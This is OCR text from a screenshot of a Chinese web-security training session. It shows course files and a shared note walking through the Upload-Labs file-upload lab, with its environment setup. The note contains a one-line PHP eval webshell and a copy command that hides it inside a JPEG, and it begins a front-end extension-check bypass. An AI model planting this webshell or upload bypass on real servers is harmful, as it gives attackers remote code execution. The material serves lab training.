 网络安全就业推荐
bilibili
腾讯课堂
4月15日课程
预习内容.txt
0416.docx
2020_web安
全培训第二...
李华西
4.16.docx
2.jpg
2020_web安
全培训第二...
孟凡
-0417.doc
dama1.php
成殇
4.16.docx
ZIP
20200415_...
吴晓晖
0416.docx
as.php
李思玮.docx
文件上传考
核题目.txt
~$华西
4.16.docx
Upload-L...
~$成殇
画板
签到
答题卡
画中画
举手
预览
工具
有道云笔记
Web安全0基础到精通
课程:文件上传实战靶场
实验:文件上传(合天网安
note.youdao.com/ynoteshare1/i...
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
»
其他书签
有道云笔记
Upload-Labs-env通关.md
保存
分享
演示
环境
操作系统：windows
WEB服务器：phpstudy
php版本：php5.2.17
php组件：php_gd2、php_exif
apache：以moudel方式连接 配置文件httpd.conf 中 LoadModule rewrite_module
modules/mod_rewrite.so前的注释去掉, 寻找关键词：AllowOverride，并把后面的参数从
None全部改成All
生成图片马：
<?php @eval($_POST[pass]);?>
copy 1.jpg/b + 1.php/a 2.jpg
pass-1：前端JS检测绕过
JS代码对文件后缀进行校验
枫雪明玥
26
0
分享时间: 2020.04.17
有道云笔记
立即下载